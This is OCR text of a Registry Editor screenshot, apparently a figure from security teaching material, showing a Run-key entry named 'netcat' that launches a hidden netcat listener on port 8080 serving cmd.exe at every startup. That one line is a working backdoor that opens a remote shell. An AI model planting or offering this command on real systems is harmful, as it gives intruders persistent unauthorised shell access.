 Registry Editor
File Edit View Favorites Help
policies
Reliability
Run
RunOnce
RunOnceEx
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
Name Type Data
ab (Default) REG_SZ (value not set)
ab netcat REG_SZ c:\temp1\nc -L -d -p 8080 -t -e cmd.exe
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run